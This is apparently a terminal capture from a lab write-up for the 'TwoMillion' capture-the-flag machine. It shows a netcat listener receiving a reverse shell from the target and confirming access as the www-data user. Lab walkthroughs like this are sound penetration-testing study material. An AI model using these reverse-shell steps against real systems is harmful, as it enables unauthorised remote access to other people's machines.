 nc -lvnp 1337 157x40
~/Desktop/Machines/1.TwoMillion
> nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.221] 45452
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$